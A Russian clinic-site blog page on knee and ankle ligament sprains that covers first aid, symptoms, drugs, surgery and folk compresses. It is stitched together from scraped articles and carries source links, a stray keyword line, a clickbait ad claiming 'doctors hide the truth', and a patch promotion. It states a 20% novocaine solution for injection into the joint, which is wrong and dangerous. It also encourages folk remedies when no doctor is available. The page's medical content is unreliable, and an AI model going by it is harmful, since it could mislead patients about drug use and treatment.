          <p>Лед непосредственно на коже размещать нельзя. Его либо закладывают в грелку, либо между коленом и кубиками прокладывают хлопчатобумажную (натуральную) ткань.</p>
          <p>Еще одна тонкость: слишком долго держать лед на колене не рекомендуется. Несколько минут охлаждения – перерыв, и так несколько раз, до ослабления болевого эффекта.</p>
          <p>Если неприятные ощущения у пострадавшего слишком сильны (а обычно именно так и бывает), ему нужно принять обезболивающее.</p>
          <p>Если на колене начали проступать кровоподтеки, ноге нужно придать приподнятое положение. Ориентировочно ступня должна находиться выше сердца – это замедлит приток крови к пострадавшей конечности и предотвратит нарастание отечности.</p>
          <p>Нужно твердо помнить, что в начальной стадии, сразу после получения растяжения, колену категорически противопоказаны любые тепловые процедуры, включая баню или сауну – они вызовут распространение воспаления.</p>
          <p>Пострадавшему также требуется воздержание от горячительных напитков, которые ускоряют кровообращение, а, следовательно, усиливают отечность.</p>
          <p>На второй день после травмы холод на колено уже не кладется. В большинстве случаев суставу в данный период уже нужно тепло.</p>
          <p>Но этот вопрос также должен решать профессиональный медик – после внимательной оценки тяжести самих повреждений. Для нее используется рентгенография, причем снимки делаются в двух проекциях.</p>
          <p>Иногда, если остаются не проясненные моменты, пациенту может быть назначена магнитно-резонансная томография колена.</p>
          <p>Риск подвернуть ногу повышается, если человек:</p>
          <ul>
            <li>носит обувь на высоком каблуке;</li>
            <li>занимается профессиональными видами спорта;</li>
            <li>имеет заболевания икроножных мышц;</li>
            <li>страдает от высокого свода стопы.</li>
          </ul>
          <p>В группе риска оказываются люди с ожирением, ведь лишний вес увеличивает нагрузки на стопы. Врачи советуют аккуратно передвигаться по скользкой и неровной дороге, внимательно смотреть под ноги и заниматься спортом только в соответствующей обуви. Не поворачиваться слишком резко, а при плоскостопии использовать ортопедические стельки.</p>
          <p>Человека, повернувшего стопу, нужно уложить на диван или кровать. Если нет возможности, то усадить на стул. Главное, обездвижить пострадавшего. При растяжении запрещено ходить и, тем более, бегать, иначе трещины в мягких тканях увеличиваются, и повышается шанс, что связка полностью отделится от кости.</p>
          <p>Травму первой и второй степени лечат в домашних условиях. Поврежденную стопу обматывают эластичным бинтом и приподнимают над телом.</p>
          <p>Подкладывают несколько маленьких подушек или валик из одеяла. В мягких тканях из-за разрыва будет скапливаться жидкость.</p>
          <p>Чтобы нога не слишком отекла, к ней прикладывают что-то холодное. Например, лед, завернутый в полотенце, или кусок замороженного мяса, обмотанный чистой тканью.</p>
          <p>В первые сутки после растяжения связок запрещено:</p>
          <ul>
            <li>разминать поврежденные мышцы и делать массаж;</li>
            <li>прикладывать теплые компрессы;</li>
            <li>принимать ванну;</li>
            <li>парить ноги.</li>
          </ul>
          <p>Эти методы лишь увеличивают отек и гематому, образовавшуюся из-за разрыва мелких капилляров. В пострадавший сустав можно втирать мази, которые успокаивают и обезболивают. Например, «Випросал» или «Капсодерма». Внутрь принимают противовоспалительные средства и препараты, снимающие спазм. Подойдет «Диклофенак» или «Ибупрофен». При повышении температуры разрешен «Парацетамол».</p>
          <p>Главное, меньше двигаться и не нагружать суставы. Больше отдыхать, ведь во время сна организм восстанавливается намного активнее.</p>
          <p>как вылечить плоскостопие в домашних условиях</p>
          <h3>Разные рецепты для лечения растяжения</h3>
          <p>Лечение растяжения связок коленного сустава в домашних условиях должно быть комплексным, и в первую очередь упор делается на соблюдении рекомендаций травматолога. Однако дополнять их альтернативными методиками не возбраняется – в том случае, когда они обсуждены с врачом и одобрены им.</p>
          <p>«Врачи скрывают правду!»</p>
          <p>Даже «запущенные» проблемы с суставами можно вылечить дома! Просто не забывайте раз в день мазать этим…</p>
          <p><span class="mylink" data-url="https://sustaw.top/perelomy-i-travmy/kompressy-rastyazhenii-svyazok.html">sustaw.top</span></p>
          <h2>Компресс при растяжении связок коленного сустава</h2>
          <p>Связки – это плотные пучки, состоящие из соединительной ткани, фиксирующие сустав. Они прикрепляются к костям и формируют направление движения. Выделяют 2 основные функции связок: обеспечение подвижности, фиксация суставных поверхностей.</p>
          <p>Растяжение – полный разрыв или частичный надрыв соединительных волокон при неудачном повороте или падении. В голеностопном суставе заболевание возникает чаще всего при подвывихе ступни, в коленном – при резком движении или повороте, в плечевом – при сильном взмахе руки. Лечить патологию следует комбинированно – фармацевтическими препаратами и народными средствами.</p>
          <h3>Симптомы растяжения связок коленного сустава</h3>
          <p>Симптомы растяжения связок возникают по причине раздражения нервных окончаний, которыми «напичканы» данные образования, кровоизлияния в мягкие ткани и отека травмированного сустава. Резкая боль на первых порах усиливается при попытке движений.</p>
          <p>Основные симптомы при растяжении связок коленного сустава:</p>
          <ul>
            <li>Кровоизлияние и гематома;</li>
            <li>Ограничение подвижности;</li>
            <li>Хруст и щелчки при движениях;</li>
            <li>Болезненность сустава при ощупывании.</li>
          </ul>
          <p>При растяжениях в коленном суставе бывает так, что в первое время пострадавший может совершать движения. С течением времени симптомы нарастают: усиливается отек и болезненность, что приводит к ограничению подвижности. Травматологи считают, что период «мнимого благополучия» является обманчивым и способствует еще большему нарастанию клинической картины патологии. Сохраняется он до появления выраженных воспалительных изменений в связках у людей с высоким порогом болевой чувствительности. Такая ситуация увеличивает сроки восстановления и затрудняет лечение.</p>
          <p>Растяжение связок не следует путать с повреждением мышц. Симптомы этих состояний несколько отличаются.</p>
          <p>Болевой синдром при растяжении связок появляется через короткое время после травмы (до 3 часов). Если она формируется в течение суток – признак повреждения мышц.</p>
          <p>Необходимо отличать симптомы патологии от вывихов и переломов.</p>
          <p>При вывихе происходит смещение суставных поверхностей без переломов костей. При внешнем осмотре сустав не изменяется, но движения ограничены. Патология хорошо прослеживается на рентгенограмме.</p>
          <p>Клинические симптомы заболевания зависят от степени его выраженности:</p>
          <ol>
            <li>При первой степени повреждается небольшой участок связочных структур. Незначительный болевой сидром существенно не ограничивает подвижность;</li>
            <li>2 степень – частичный разрыв связки проявляется сильной болью, гематомами и отеком;</li>
            <li>3 степень – это полный разрыв связки. Человек ощущает сильную боль, прослеживается выраженный отек мягких тканей, синюшность кожных покровов и ограничение движений в суставе.</li>
          </ol>
          <p>Степень тяжести болезни определяется периодом восстановления после патологии, который может длиться от нескольких недель до 1 года.</p>
          <p>На симптомы влияет разновидность и количество поврежденных связок коленного сустава: боковые или крестообразные. Народными средствами можно лечить только 1 степень недуга.</p>
          <p><iframe src="https://www.youtube.com/embed/zLAAt6Es0xY"></iframe></p>
          <h3>Признаки повреждения внутренней боковой связки</h3>
          <p>Существуют специфические признаки растяжения внутренней боковой связки коленного сустава. Патология формируется при резком отведении или чрезмерном повороте голени кнаружи. По выраженности признаков травматологи при патологии отличают дисторзии от разрывов.</p>
          <p>Дисторзия внутренней боковой связки – незначительные разрывы ее отдельных волокон, синовиальной оболочки или капсулы коленного сустава. Признаки: выраженная отечность и боль в проекции внутренней суставной щели.</p>
          <p>Травматологи определяют симптомы патологии по ротации (повороте) голени кнаружи и усилению болевых ощущений у пациента при попытке отведения голени в сторону.</p>
          <p>Разрыв внутренней боковой связки сопровождается выраженным отеком, который распространяется на нижнюю часть ноги по подкожной клетчатке. При пальпаторном исследовании нижней конечности ощущается сильная боль в области большеберцовой кости. Движения в суставе сильно ограничены.</p>
          <p>Следует заметить, что растяжение внутренней боковой связки коленного сустава встречается чаще других форм заболевания. Его травматолог определяет уже при первичном осмотре пациента, так как промедление чревато серьезными последствиями, а лечение должно проводиться сразу после обнаружения патологии.</p>
          <h3>Как лечить повреждение связок: консервативно, оперативно и народными средствами</h3>
          <p>Лечить повреждение связок коленного сустава (боковой (наружной и внутренней), крестообразных) консервативными методами можно при неполных разрывах фиброзных волокон. Заживление произойдет быстрее, если сочетать его с народными средствами.</p>
          <p>На начальных этапах важной особенностью терапии патологии является ликвидация болевых ощущений. Для этих целей проводится местная новокаиновая блокада:</p>
          <ul>
            <li>В полость коленного сустава вводится раствор новокаина (20%);</li>
            <li>Накладывается гипсовая лангета на 12-14 дней;</li>
            <li>При ходьбе с 3-го дня можно опираться на поврежденную ногу.</li>
          </ul>
          <p>Такая методика используется у спортсменов и позволяет через 1-1,5 месяцев вернуться к тренировкам.</p>
          <p>В остальных случаях, чтобы эффективно вылечить растяжение связок новокаиновая блокада применяется редко. Врачи назначают нестероидные противовоспалительные средства (ибупрофен, нимесулид), которые снимают отечность и боль. Гипсовая лангета не накладывается, а пациенту рекомендуется в течение недели ограничить нагрузку на поврежденную конечность.</p>
          <h3>Оперативное лечение коленного сустава при разрыве связки</h3>
          <p>При разрыве внутренней боковой связки проводится оперативное лечение в экстренном порядке. Оно осуществляется для сшивания разорванных тканей и фиброзной капсулы. После этого на несколько недель накладывается гипсовая лангета. Когда она снимается, врачи пытаются устранить наружную ротацию голени кнаружи.</p>
          <p>Чтобы эффективно вылечить заболевание при тяжелой степени повреждения хирургам приходится выполнять реконструктивные операции: формирование правильной точки фиксации внутренней боковой связки, транспозицию «гусиной лапки» путем ее закрепления к собственной связке надколенника.</p>
          <p>В России распространена пластика гомосухожилием или лавсановой лентой.</p>
          <p><iframe src="https://www.youtube.com/embed/i1I0dHG6R8s"></iframe></p>
          <h3>Как лечить растяжение колена мазями</h3>
          <p>Лечить растяжение связок колена мазями необходимо сразу после повреждения. Чтобы предотвратить образование стойких ограничений (контрактур) их лучше сочетать с лечебной гимнастикой.</p>
          <p>Какие виды мазей применяются при повреждении связок колена:</p>
          <ul>
            <li>Нестероидные противовоспалительные средства (мазь с индометацином, вольтареном, диклофенаком);</li>
            <li>Стероидные гормоны (преднизоловая, гидрокортизоновая мазь);</li>
            <li>Согревающие раздражающие средства (камфора, никотиновая кислота, эфирные масла);</li>
            <li>Охлаждающие мази (с ментолом и хроэтилом);</li>
            <li>Местные анестетики (ультрафастин);</li>
            <li>Рассасывающие (с содержанием гепарина);</li>
            <li>Сосудозащищающие мази (венорутон, аэсцин, троксевазин).</li>
          </ul>
          <p>Комбинированные мази считаются одними из самых эффективных: Диклобене гель, никофлекс, апизатрон, финалогон, меновазин, камфоцин, Бен-Гей.</p>
          <p>Диклобене гель содержит в составе гепарин, диметильсульфоксид (из группы противовоспалительных средств), Декспантенол (для заживления ран).</p>
          <p>Финалгон – смесь ванилилмоноамида и никотиновой кислоты, оказывающих согревающее, противовоспалительное и местно раздражающее действие.</p>
          <p>Бен-Гей – комбинация НПВС, ментола и метилсалицилата.</p>
          <p>Лечение мазями и народными средствами эффективно только в сочетании с пероральными противовоспалительными препаратами.</p>
          <h4>Как лечить колено народными средствами</h4>
          <p>Вылечить растяжение связок колена народными средствами невозможно, но в сочетании с фармацевтическими препаратами они ускоряют процесс восстановления. Существуют проведенные рецепты, которые уменьшают воспаление и устраняют боль в колене.</p>
          <p>Мазь из глины. Если смешать речную глину с яблочным уксусом и накладывать смесь на область повреждения, получится согревающий, противовоспалительный и обезболивающий компресс.</p>
          <p>Листья эвкалипта с протертым чесноком используются для приготовления мази. Для этого измельчить 10 листьев и смешать их со свиным жиром. Прокипятить 5 минут и применять мазь ежедневно.</p>
          <p>Картофель. Очистите сырой клубень и натрите его на терке. Прикладывайте пюре к области боли. Усилить лечебные свойства картофеля можно смешиванием его с луком и капустой. Смешайте данные ингредиенты, мелко перетрите и прикладывайте на ночь.</p>
          <p>Лечить растяжение коленного сустава народными средствами и фармацевтическими мазями можно, но следует исключить разрыв связочно-сухожильных апоневрозов, при которых необходимо оперативное вмешательство.&nbsp;</p>
          <p><iframe src="https://www.youtube.com/embed/e-B7RjE_e8w"></iframe></p>
          <p>Растяжение связок коленного сустава – травма, возникающая при резких движениях сустава в непривычном направлении, после превышения допустимой амплитуды. Резкая боль пронзает повреждённый участок конечности, быстро нарастает негативная симптоматика. Без своевременной врачебной помощи развиваются осложнения, каждое движение сопровождает дискомфорт и болезненность.</p>
          <p>Растяжение связок чаще всего возникает у спортсменов, но нередко травмируются люди, далёкие от активных тренировок. Проблема часто возникает в быту, нередко страдают дети с неокрепшей костно-мышечной системой. Информация о том, как оказать первую помощь, как лечить растяжение связок в домашних условиях пригодится всем.</p>
          <ul>
            <li>Общая информация</li>
            <li>Причины и провоцирующие факторы</li>
            <li>Симптомы и признаки</li>
            <li>Первая помощь</li>
            <li>Лечение в домашних условиях</li>
            <li>Лекарственные препараты</li>
            <li>Народные средства и рецепты</li>
          </ul>
          <p>Общая информация</p>
          <p>Несложно разобраться, почему возникает травма:</p>
          <ul>
            <li>связки – полезный элемент. Плотные пучки соединительной ткани надёжно скрепляют кости различной величины между собой;</li>
            <li>благодаря связкам, сустав движется только в нужном направлении, укрепляется правильное положение сочленения;</li>
            <li>уникальный элемент одновременно обеспечивает фиксацию и подвижность сустава;</li>
            <li>резкие движения, высокая одномоментная нагрузка на сустав приводит к растяжению или полному разрыву связок.</li>
          </ul>
          <p>Большинство травм подобного характера происходит в кисти и голеностопе при неудачном повороте конечности, падении, вывихе. Плечевой сустав иногда повреждается при резком, мощном взмахе рукой. Локтевой и коленный суставы повреждаются реже: в этой зоне меньше совершаются движения, вызывающие травму.</p>
          <p>Причины и провоцирующие факторы</p>
          <p>Основной фактор, провоцирующий повреждение связочного аппарата – неудачные, неловкие движения и высокие нагрузки на голеностопный, плечевой сустав, кисти. Повреждение возникает в быту и при профессиональных занятиях спортом.</p>
          <p>Полностью предупредить растяжение или полный разрыв соединительной ткани сустава невозможно, но есть категории, которым нужно быть особенно осторожными. Опасная травма часто возникает у людей определённых профессий, при наличии провоцирующих факторов.</p>
          <p>Узнайте о признаках, симптомах и методах лечения бурсита тазобедренного сустава.</p>
          <p>Как лечить артрит локтевого сустава? Эффективные способы описаны на этой странице.</p>
          <p>Группа риска:</p>
          <ul>
            <li>фигуристы;</li>
            <li>конькобежцы;</li>
            <li>легкоатлеты (прыжки, метание молота и ядра, бег с препятствиями);</li>
            <li>футболисты;</li>
            <li>теннисисты;</li>
            <li>боксёры;</li>
            <li>борцы;</li>
            <li>гимнасты;</li>
            <li>спортсмены-экстремалы (фристайл на велосипеде, прыжки с парашютом, джампинг, скейтбординг).</li>
          </ul>
          <p>Ещё одна категория – люди, не уделяющие достаточно внимания физическому развитию, ведущие малоподвижный образ жизни. Слабые мышцы, связки, легче травмируются даже при небольшой нагрузке на сустав в «неправильном» направлении. Повышает риск повреждений неумение управлять своим телом.</p>
          <p>Пациентами травмпунктов нередко становятся поклонницы высоких каблуков. Особо опасна обувь на платформе. Периодически эта делать входит в моду, количество девушек, подвернувших ногу в неудобных, неустойчивых босоножках или туфлях, резко увеличивается.</p>
          <p>Симптомы и признаки</p>
          <p>Пропустить растяжение связок колена невозможно. После травмы в большинстве случаев возникают яркие отрицательные признаки:</p>
          <ul>
            <li>место растяжения пронзает острая боль, без приёма анальгетиков в некоторых случаях невозможно выдержать мучительные симптомы;</li>
            <li>повреждённый участок быстро отекает, нередко, краснеет;</li>
            <li>часто происходит внутреннее кровоизлияние в мягкие ткани, под кожными покровами видна гематома;</li>
            <li>травмированная зона становится горячей, любое касание вызывает неприятные ощущения;</li>
            <li>болевой синдром фиксируется даже в состоянии покоя, резко усиливается при попытке согнуть, разогнуть или поднять повреждённую конечность;</li>
            <li>от сильной боли пациента бросает в холодный пот, появляется слабость, иногда возникает тошнота и рвота;</li>
            <li>иногда в первый час-два после травмы симптоматика слабо выражена, пострадавший может двигать повреждённой конечностью. Подобное состояние намного опаснее резкого болевого синдрома и отёчности сразу после повреждения. Движение кистью, голеностопом, поднятие рук вверх, переноска грузов любого веса увеличивает степень повреждения, соединительная ткань страдает сильнее;</li>
            <li>при растяжении мышц негативные проявления чаще всего возникают на следующие сутки после травмы, при растяжении связок характерная симптоматика развивается не позже, чем через 2 часа после падения или неудачного движения плечом, кистью.</li>
          </ul>
          <p>Важно! В отличие от частичного или полного разрыва связок, растяжение соединительной ткани не полностью ограничивает подвижность травмированного участка. Именно этот признак даёт надежду на то, что восстановить состояние повреждённого связочного аппарата будет проще и быстрее, чем при разрыве важного элемента костно-мышечной системы.</p>
          <p>Первая помощь</p>
          <p>Что делать при растяжении связок ноги? Знание простых правил, умение сохранять выдержку в сложной ситуации предупредит осложнения при повреждении связочного аппарата. Неправильные действия ухудшат состояние поражённого участка, усилят боль. Нередко проблемы возникают из-за неправильного оказания первой помощи.</p>
          <p>Действуйте правильно:</p>
          <ul>
            <li>уложите или усадите пострадавшего, избавьте от нагрузки на больной участок. Движения сейчас не нужны: усилится отёк и болевой синдром, внутреннее кровоизлияние будет более активным;</li>
            <li>поражённую конечность уложите на возвышение: такое положение уменьшает приток крови к проблемной зоне, снижает отёчность;</li>
            <li>приложите холод к проблемной зоне на 15–20 минут, не более. Поражённые ткани быстро отекают, несложно понять, на каком участке держать пакет молока, лёд, завёрнутый в ткань или бутылку молока (воды). Подойдут замороженные овощи в мягкой упаковке, любые холодные продукты, что есть под рукой. На крайний случай, приложите обычный холодный компресс, меняйте чаще (каждые 10 минут);</li>
            <li>ограничьте подвижность отёкшей зоны. Подойдёт шина из зонта, палки, книги, трости, любых подручных материалов. Желательно перевязать повреждённый сустав эластичным бинтом, трикотажной тканью, тонким шарфом. Нельзя сдавливать отёкший участок, нарушать кровообращение;</li>
            <li>дайте таблетку обезболивающего средства. Подойдёт любой препарат, который оказался под рукой. Если пришлось бежать в аптеку, выбирайте современные сильнодействующие составы: Кетанов, Солпадеин, Ибупрофен. Соблюдайте дозировку: многие препараты при превышении дозы вызывают побочные эффекты;</li>
            <li>вызовите «скорую» или отвезите травмированного человека в лечебное учреждение для оказания профессиональной помощи.</li>
          </ul>
          <p>Лечение в домашних условиях</p>
          <p>Как лечить растяжение связок? После оказания первой помощи, уточнения диагноза, проведения врачебных манипуляций в травмпункте или отделении больницы, пациент с растяжением связок отправляется домой. Дальнейшая терапия проводится с применением обезболивающих и противовоспалительных лекарств, фитопрепаратов.</p>
          <p>Первое время необходим покой, иммобилизация голеностопа, кисти или плеча при помощи ортеза или эластичного бинта. По мере выздоровления, снижения отёчности, устранении воспаления, доктор показывает пациенту приёмы самомассажа, специальные упражнения для восстановления подвижности больного сустава.</p>
          <p>Как лечить суставы хреном? Прочтите полезные советы и правила применения народного средства.</p>
          <p>О характерных симптомах и вариантах лечения артрита плечевого сустава написано в этой статье.</p>
          <p>Перейдите по адресу и узнайте о лечении вывиха голеностопного сустава в домашних условиях.</p>
          <p>Лекарственные препараты</p>
          <p>Ортопед или травматолог назначит следующие лекарственные средства:</p>
          <ul>
            <li>нестероидные противовоспалительные составы или НПВС. Ортофен, Диклофенак, Финалгель, Вольтарен, Пироксикам, Индометацин, Мовалис;</li>
            <li>гели, мази при растяжении связок. Улучшают кровообращение, снижающие отёчность, рассасывающие гематомы. Троксерутин, Лиотон, Венорутин, Троксевазин, Троксигель;</li>
            <li>обезболивающие средства. Анестетики рекомендованы при ярко-выраженном дискомфорте во время движении конечностью и в состоянии покоя. Парацетамол, Ибупрофен, Солпадеин, Кетанов.</li>
          </ul>
          <p>Одно из эффективных средств во время терапии любой степени растяжения связок – лечебный пластырь Нанопласт Форте. Регулярное применение положительно влияет на состояние травмированного участка. Курс лечения с применением пластыря Нанопласт Форте – от 3 до 9 дней.</p>
          <p>Действие:</p>
          <ul>
            <li>согревает;</li>
            <li>уменьшает боль;</li>
            <li>снимает воспаление;</li>
            <li>улучшает кровообращение;</li>
            <li>ускоряет рассасывание гематом.</li>
          </ul>
          <p>Народные средства и рецепты</p>
          <p>Домашнее лечение вывихов, растяжений связок на ногах, ушибов сложно представить без доступных, недорогих и эффективных составов из натуральных компонентов. Мази и компрессы с лекарственными травами, обычными продуктами, природным сырьём убирают отёки, снимают боль, избавляют от синяков, уменьшают воспаление.</p>
          <p>Уточните у лечащего врача, применение каких народных средств он одобряет. Если нет возможности посетить доктора, смело воспользуйтесь проверенными рецептами. В предложенных домашних составах отсутствуют раздражающие компоненты, действие эффективное, но деликатное.</p>
          <p>Народное лечение при растяжении коленных связок:</p>
          <ul>
            <li>компресс из капустного листа. Чем больше сока выделится, тем лучше: часто порубите поверхность ножом. Больной участок оберните надрезанным листом, держите пару часов, периодически заменяя подсохшие листья новыми. Быстро уходит воспаление и отёчность;</li>
            <li>бадяга от синяков. Природный порошок отлично снимает припухлость тканей, рассасывает гематомы. Разведите немного порошка до состояния кашицы, смажьте кисть, плечо или голеностоп, через 20 минут смойте. Проводите процедуру ежедневно;</li>
            <li>глиняные обёртывания. Ещё один простой способ для снятия боли и воспаления. Голубую глину (3 ст. л.) соедините с ромашковым отваром или водой, нанесите на больной участок, прикройте пищевой плёнкой, через 15 минут смойте;</li>
            <li>картофельный компресс. Дешёвое, эффективное средство от отёков и воспаления. Натрите 2 сырые картофелины, разложите на чистой ткани, закрепите компресс на проблемном участке. Через час удалите массу, промойте поражённую зону чистой водой;</li>
            <li>компресс из лопуха и мёда. Лист лопуха на 30–60 секунд опустите в кипяток, остудите, смажьте негустым мёдом и соком алоэ. Приложите к воспалённым тканям, зафиксируйте бинтом (не сдавливайте) на 45 минут. Подходящее время процедуры – вечер;</li>
            <li>домашняя мазь. Растопите 200 г несолёного сала, положите мелко нарезные листья эвкалипта, проварите 10 минут. Остудите мазь, для хранения уберите в прохладное место. Ежедневно смазывайте зону растяжения на 20 минут.</li>
          </ul>
          <p>Для профилактики травм и растяжений соблюдайте осторожность в быту и при занятиях спортом, делайте упражнения для эластичности мышц и связок, не допускайте появления лишних килограммов. Знание симптомов и правил первой помощи позволит не растеряться, если травма всё же произошла. При грамотном лечении лёгкая степень растяжения связок коленного сустава проходит за неделю-две, тяжёлая требует терапии на протяжении от месяца до полугода. Все действия согласовывайте с травматологом или ортопедом.</p>
          <p>Видео — отзыв о лечении растяжения связок колена:<iframe src="https://www.youtube.com/embed/3j1EHZ-iiOs"></iframe></p>
          <p>Внимание! Только СЕГОДНЯ!</p>
          <p>Понравилась статья? Подписывайтесь на обновления сайта по RSS, или следите за обновлениями В Контакте, Одноклассниках, Facebook, Twitter или Google Plus.</p>
          <p>Подписывайтесь на обновления по E-Mail:</p>
          <p>Расскажите друзьям!</p>
          <p><span class="mylink" data-url="http://spina-doctor.ru/kompress-pri-rastyazhenii-svyazok-kolennogo-sustava/">spina-doctor.ru</span></p>
          <hr>
          <h2 class="relpost">Смотрите также</h2>
          <ul class="relpost">
            <li>
              <a href="/raznoe/vitaminy-dlya-ukrepleniya-kostej-posle-pereloma.html" title="Витамины для укрепления костей после перелома"></a>
              <div class="relimg"><img src="/img/vitaminy-dlya-ukrepleniya-kostej-posle-pereloma_0.jpg"></div>Витамины для укрепления костей после перелома
            </li>
            <li>
              <a href="/raznoe/kapustnyj-list-pri-ushibah-i-rastyazheniyah.html" title="Капустный лист при ушибах и растяжениях"></a>
              <div class="relimg"><img src="/img/kapustnyj-list-pri-ushibah-i-rastyazheniyah_0.jpg"></div>Капустный лист при ушибах и растяжениях
            </li>
            <li>
              <a href="/raznoe/kak-vosstanovit-nogu-posle-pereloma.html" title="Как восстановить ногу после перелома"></a>
              <div class="relimg"><img src="/img/kak-vosstanovit-nogu-posle-pereloma_0.jpg"></div>Как восстановить ногу после перелома
            </li>
            <li>
              <a href="/raznoe/perelom-kisti-skolko-zazhivaet.html" title="Перелом кисти сколько заживает"></a>
              <div class="relimg"><img src="/img/perelom-kisti-skolko-zazhivaet_0.jpg"></div>Перелом кисти сколько заживает
            </li>
            <li>
              <a href="/raznoe/gel-dimeksid-pri-rastyazhenii-svyazok.html" title="Гель димексид при растяжении связок"></a>
              <div class="relimg"><img src="/img/gel-dimeksid-pri-rastyazhenii-svyazok_0.jpg"></div>Гель димексид при растяжении связок
            </li>
            <li>
              <a href="/raznoe/pri-perelome-plechevoj-kosti-provoditsya-immobilizaciya.html" title="При переломе плечевой кости проводится иммобилизация"></a>
              <div class="relimg"><img src="/img/pri-perelome-plechevoj-kosti-provoditsya-immobilizaciya_0.jpg"></div>При переломе плечевой кости проводится иммобилизация
            </li>
            <li>
              <a href="/raznoe/kak-lechit-ushib-uha-v-domashnih-usloviyah.html" title="Как лечить ушиб уха в домашних условиях"></a>
              <div class="relimg"><img src="/img/kak-lechit-ushib-uha-v-domashnih-usloviyah_0.jpg"></div>Как лечить ушиб уха в домашних условиях
            </li>
            <li>
              <a href="/raznoe/konsolidaciya-kostej-pri-perelomah.html" title="Консолидация костей при переломах"></a>
              <div class="relimg"><img src="/img/konsolidaciya-kostej-pri-perelomah_0.jpg"></div>Консолидация костей при переломах
            </li>
            <li>
              <a href="/raznoe/ushib-bedra-lechenie-v-domashnih-usloviyah.html" title="Ушиб бедра лечение в домашних условиях"></a>
              <div class="relimg"><img src="/img/ushib-bedra-lechenie-v-domashnih-usloviyah_0.jpg"></div>Ушиб бедра лечение в домашних условиях
            </li>
            <li>
              <a href="/raznoe/kak-lechit-perelom-chelyusti.html" title="Как лечить перелом челюсти"></a>
              <div class="relimg"><img src="/img/kak-lechit-perelom-chelyusti_0.jpg"></div>Как лечить перелом челюсти
            </li>
            <li>
              <a href="/raznoe/perelom-golenostopa-kogda-mozhno-nastupat-na-nogu.html" title="Перелом голеностопа когда можно наступать на ногу"></a>
              <div class="relimg"><img src="/img/perelom-golenostopa-kogda-mozhno-nastupat-na-nogu_0.jpg"></div>Перелом голеностопа когда можно наступать на ногу
            </li>
          </ul>
          <table></table>
        </div>
        <table id="news" cellpadding="0" cellspacing="0" border="0">
          <tbody>
            <tr>
              <td class="title">
                <h2>Новости</h2>
              </td>
              <td class="intro">
                <p class="date">14.11.2018</p>
                <p><a href="vakcinaciya-protiv-grippa-v-alfaklinik-sezona-2018-2019-gg..html">Вакцинация против гриппа в АльфаКлиник сезона 2018-2019 гг.</a></p>
              </td>
              <td class="intro">
                <p class="date">11.01.2019</p>
                <p><a href="v-alfaklinik-rabotaet-kabinet-naturoterapii.html">В АльфаКлиник работает кабинет натуротерапии!</a></p>
              </td>
            </tr>
          </tbody>
        </table>
      </div>
      <div id="bottom-menu">
        <ul>
          <li class="active"><span>Главная</span></li>
          <li>
            <a href="/nashi-uslugi.html" title="Наши услуги">Наши услуги</a>
          </li>
          <li>
            <a href="/voprosy-i-otvety.html" title="Вопросы и ответы">Вопросы и ответы</a>
          </li>
          <li class="last">
            <a href="/kontakty.html" title="Контакты">Контакты</a>
          </li>
          <li class="last">
            <a href="/raznoe/index.html" title="Блог">Блог</a>
          </li>
          <li class="last">
            <a href="/sitemap.xml" title="Карта сайта">Карта сайта</a>
          </li>
        </ul>
      </div>
    </div>
  </div>
  <div id="max-width">
    <div id="footer">
      <div class="content">
        <p class="copyright">2019 Альфаклиник</p>
        <p class="phone">(495) <span>781-93-93</span> (495) <span>781-93-93</span></p>
      </div>
      <div id="counters">
      <script language="javascript" type="text/javascript">
        //<![CDATA[
        d=document;var a='';a+=';r='+escape(d.referrer);js=10;//]]>
      </script> 
      <script language="javascript1.1" type="text/javascript">

        //<![CDATA[
        a+=';j='+navigator.javaEnabled();js=11;//]]>
      </script> 
      <script language="javascript1.2" type="text/javascript">

        //<![CDATA[
        s=screen;a+=';s='+s.width+'*'+s.height;
        a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;//]]>
      </script> 
      <script language="javascript1.3" type="text/javascript">

        //<![CDATA[
        js=13;//]]>
      </script> <noscript></noscript> 
      <script language="javascript" type="text/javascript">

        //<![CDATA[
        if(11<js)d.write('--'+'&#062');//]]>
      </script> <noscript></noscript> <img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-green2.gif" alt="Rambler's Top100" width="88" height="31" border="0"></div>
    </div>
    <script type="text/javascript">
    jQuery(document).ready(function($) {
    $('.mylink').replaceWith(function(){
        return '<a href="' + $(this).attr('data-url')
            + '" title="' + $(this).attr('title')
            + '">' + $(this).html() + '<\/a>';
    });
    });
    </script>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f5f5a5ca7e940eca25681aa4e09121d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
